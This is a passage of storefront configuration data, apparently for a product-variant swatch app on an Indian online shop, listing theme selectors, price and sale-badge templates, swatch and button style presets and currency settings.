16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
